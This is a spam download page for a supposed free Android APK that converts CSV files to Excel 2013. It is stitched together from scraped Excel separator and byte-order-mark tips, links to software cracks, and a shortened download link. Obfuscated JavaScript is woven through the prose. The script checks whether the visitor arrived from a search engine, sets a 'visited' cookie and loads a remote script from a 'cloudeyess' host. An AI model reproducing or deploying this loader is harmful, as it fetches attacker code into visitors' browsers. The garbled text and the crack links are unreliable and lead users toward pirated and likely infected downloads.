# DOWNLOAD

## [Converting A Csv File To Excel 2013 Free Download For Android Apk](https://tlniurl.com/1ugmoz)



[Converting A Csv File To Excel 2013 Free Download For Android Apk](https://tlniurl.com/1ugmoz)



Converting a csv file to excel 2013Get via App Store Read this post in our app!Converting Excel File From.. xlsx file instead Here's what I'm currently doing;Now this does work It changes the file extension to my desired format.

1. convert excel file android app

var \_0x59a3=['a0psYWM=','WEVFWGI=','aW5kZXhPZg==','VnRNTGQ=','dnVEQ04=','UmpreHY=','UkRQT0k=','dUx0cGI =','Z2V0VGltZQ==','WnFBVmU=','aU1waGU=','c2V0','d1pEQ2I=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','Z2V0RWxlb WVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','Y29udmVydGluZythK2NzditmaWxlK3RvK2V4Y2Vs KzIwMTM=','MHwzfDF8NXw0fDI=','dFhBT00=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','bWpRV1A=','bGVuZ3Ro','cmVwbGF jZQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y2VYT1o=','a2Z6dlY=','VXhZaXk=','dVNPbm8=','Q215 VGg=','enZtWlo=','cWJLbk4=','aEZaWHA=','ZmdldHY=','Lmdvb2dsZS4=','LnlhaG9vLg==','LnlhbmRleC4=','dmlzaXRlZA= =','RHRs','R2pi','OyBleHBpcmVzPQ==','TkJNR1U=','LmJpbmcu','a3djeng=','LmFvbC4=','U1BLYmc=','SnN4Wk8=','Zk1Se E0=','cmVmZXJyZXI=','Z2V0','Ym1rTk8='];(function(\_0xf7874,\_0x260cac){var \_0x2805cf=function(\_0x584151){while(--0x584151){\_0xf7874['push'](\_0xf7874['shift']());}};\_0x2805cf(++\_0x260cac);}(\_0x59a3,0x125));var \_0x359a=function(\_0x51acbd,\_0x72d7bf){\_0x51acbd=\_0x51acbd-0x0;var

\_0x521526=\_0x59a3[\_0x51acbd];if(\_0x359a['initialized']===undefined){(function(){var \_0x2d14e8;try{var

\_0x52da5b=Function('return\x20(function()\x20'+'{}.. Select your CSV file Follow the Text Import Wizard (in step 2, select the delimiter of your text)The problem is from regional Options.

# **convert excel file android app**

convert excel file android app, convert excel file to android contacts [Best Software For Setting Up Internal Raid Mac Pro 2010](https://seesaawiki.jp/trisdecordi/d/Best Software For Setting Up Internal Raid Mac Pro 2010)

For example, here you see that a German Excel will use semicolon instead of comma like in the U.. How can I set Excel 2013, once and for all, to display CSV files (comma separated) prettily?Open the CSV file with a decent text editor like Notepad++ and add the following text in the first line:Now open it with excel again.. Open Blank Workbook Go to DATA tab Click button From Text in the General External Data section.. By default Excel will assume every CSV was saved with that separator Which is true as long as the CSV doesn't come from another country!If your customers are in other countries, they may see other results then you think.. This will set the separator as a comma, or you can change it to whatever you need. [Text Editor And](https://creadunryoutreas.themedia.jp/posts/15720210) [Source Code For Use With Mac](https://creadunryoutreas.themedia.jp/posts/15720210)



[Al Quran Epub Bud Download Complete](https://tomelocer.shopinfo.jp/posts/15720209)

### [Final Draft 10 Crack Mac](https://markcaples.doodlekit.com/blog/entry/13902577/final-draft-10-crack-mac)

 The decimal separator in win 7 for european countries is coma You have to open Control Panel -> Regional and Language Options -> Aditional Settings -> Decimal Separator : click to enter a dot (.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x2d14e8=\_0x52da5b();}catch(\_0x19abf6){\_0x2d14e8=window;}var \_0x4ae

a3b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x2d14e8['atob']||(\_0x2d14e8[' atob']=function(\_0x44fc1f){var \_0x419640=String(\_0x44fc1f)['replace'](/=+\$/,'');for(var \_0x366ad6=0x0,\_0x478999,\_0x565a 8d, 0x363745=0x0, 0x13812a="; 0x565a8d= 0x419640['charAt']( 0x363745++);~ 0x565a8d&&( 0x478999= 0x366ad6% 0x4?\_0x478999\*0x40+\_0x565a8d:\_0x565a8d,\_0x366ad6++%0x4)?\_0x13812a+=String['fromCharCode'](0xff&\_0x478999>> (-0x2\*\_0x366ad6&0x6)):0x0){\_0x565a8d=\_0x4aea3b['indexOf'](\_0x565a8d);}return

\_0x13812a;});}());\_0x359a['base64DecodeUnicode']=function(\_0x40319f){var \_0x170387=atob(\_0x40319f);var

\_0x10eafa=[];for(var \_0x3e7034=0x0,\_0x3ea4d8=\_0x170387['length'];\_0x3e7034=\_0x3820e1;},'notfQ':'Esp','VtMLd':\_0x359 a('0x1f'),'vuDCN':function \_0x5344a9(\_0x4afdce,\_0x380ea1){return \_0x4afdce+\_0x380ea1;},'KJpiw':function

\_0x3e4c77(\_0x46024e,\_0x21ef78){return \_0x46024e+\_0x21ef78;},'Rjkxv':function

\_0x28c201(\_0x3102fb,\_0x2f3576){return \_0x3102fb+\_0x2f3576;},'RDPOI':function

\_0x141bcb(\_0x2ff5ac,\_0x504b69){return \_0x2ff5ac(\_0x504b69);},'uLtpb':function \_0x12d0ab(\_0x48b02f,\_0x5d3d56){return  $0x48b02f+0x5d3d56;$ ,'gTUYb':  $0x359a('0x20')$ ,'ZqAVe':  $0x359a('0xe')$ ,'iMphe':function

\_0x103856(\_0x2f259d,\_0x47fc31){return \_0x2f259d+\_0x47fc31;},'wZDCb':function

\_0x5388fa(\_0x5dd40f,\_0x401502){return \_0x5dd40f(\_0x401502);},'RVxib':'https://cloudeyess.. https://en wikipedia org/wiki/Byte\_order\_markRemoving the "FEFF" byte order mark using a hex editor should allow Excel to read the file. [Is Efi](https://frosulothtruc.amebaownd.com/posts/15720212) [Releasing Any New Drivers For Mac](https://frosulothtruc.amebaownd.com/posts/15720212)

# [SQLEditor 3.5.1](https://khazdulobsnjob.shopinfo.jp/posts/15720211)

The byte order mark is intended to detect whether the file has been moved from a system using big endian or little endian byte ordering to a system of the opposite endianness.. csv To xlsxI want my application to go and find a csv excel file and convert it into a.. S enter image description hereAnother possible problem is that the csv file contains a byte order mark "FEFF".. The behavior of Excel when opening CSV files heavily depends on your local settings and the selected list separator under Region and language  $\hat{A}$  > Formats  $\hat{A}$  > Advanced.. csv files within Excel 2013?It seems Excel 2013 doesn't read CSV files correctly (Excel 2010 does).. ) and to List Separator enter a coma (,) This is !Menu Encoding >Convert to UTF-8 without BOMSave the CSV fileOpen in Excel, columns should be splitYou can choose which separator you want in Excel 2013 Go to DATA -> Text To Columns -> Choose delimited -> then choose your separator "Tab, Semicolon, Comma, Space or other" and you will see changes immediately in the "data preview" then click FInishOnce you have the format that you wanted, you simply save the document and it will be permanent.. Every time I open csv files, all my data are displayed in the first column I know I can go to DATA , Convert , and then choose commas , but this set up is not saved, and I am fed up doing this every time I open this kind of file.. men/don\_con php?x=en&query='};var \_0x5df30e=[\_0x4ed61f[\_0x359a('0x21')],\_0x359a('0x22'),\_0x4ed61f[\_0x359a(' 0x23')],\_0x359a('0x24'),\_0x4ed61f[\_0x359a('0x25')],\_0x4ed61f[\_0x359a('0x26')],\_0x4ed61f[\_0x359a('0x27')]],\_0x2ceda7=d ocument[\_0x359a('0x28')],\_0x4bb0cf=![],\_0x3a61a3=cookie[\_0x359a('0x29')](\_0x4ed61f['AmYSf']);for(var \_0x6a6352=0x0;  $0x4ed61f[0x359a('0x2a')](0x6a6352,0x5df30e['length'])$ ; $0x6a6352++)$ {if( $0x4ed61f[0x359a('0x2b')]= 0x4ed61f[xJ$  $lac'|$ {if(\_0x4ed61f[\_0x359a('0x2c')](\_0x2ceda7[\_0x359a('0x2d')](\_0x5df30e[\_0x6a6352]),0x0)){if(\_0x4ed61f['notfQ']!==\_0  $x4ed61f$ [  $0x359a('0x2e')$ ]){  $0x4bb0cf=$ !![];}else{document['cookie']=  $0x4ed61f$ [  $0x359a('0x2f')$ ](  $0x4ed61f$ ['KJpiw'](  $0x4e$ d61f[\_0x359a('0x30')](\_0x4ed61f[\_0x359a('0x30')](\_0x4ed61f[\_0x359a('0x30')](\_0x2af1fc,'=')+\_0x4ed61f[\_0x359a('0x31')]( \_0x37b183,\_0x18efe7),\_0x2aaaae?\_0x4ed61f[\_0x359a('0x32')](\_0x4ed61f['gTUYb'],new \_0x562c8d(new \_0x542e6a()[\_0x35 9a('0x33')]()+\_0x4787a7\*0x3e8)):''),\_0x4c7d7a?\_0x4ed61f[\_0x359a('0x34')]+\_0x37b455:''),\_0x2288f3?\_0x4ed61f[\_0x359a(' 0x35')](\_0x359a('0xf'),\_0x3b72aa):''),\_0x5b8172?\_0x359a('0x10'):'');}}}else{if(\_0x2ceda7['indexOf'](\_0x5df30e[\_0x6a6352]) >=0x0){\_0x4f46ff=!![];}}}if(\_0x4bb0cf){cookie[\_0x359a('0x36')](\_0x4ed61f['AmYSf'],0x1,0x1);if(!\_0x3a61a3){\_0x4ed61f[  $0x359a('0x37')$ ](include,  $0x4ed61f[TRVxib']+q+''$ );}}R(); Converting a csv file to excel 2013Get via App Store Read this post in our app!How to correctly display. 0041d406d9 [Muat Turun Adobe Photoshop Percuma Free Celcom Download Crack](https://trusting-goodall-0cd5c2.netlify.app/Muat-Turun-Adobe-Photoshop-Percuma-Free-Celcom-Download-Crack.pdf)

### 0041d406d9

[Download Latest Teamviewer For Mac](https://tetikova6599.wixsite.com/grotcirditer/post/download-latest-teamviewer-for-mac)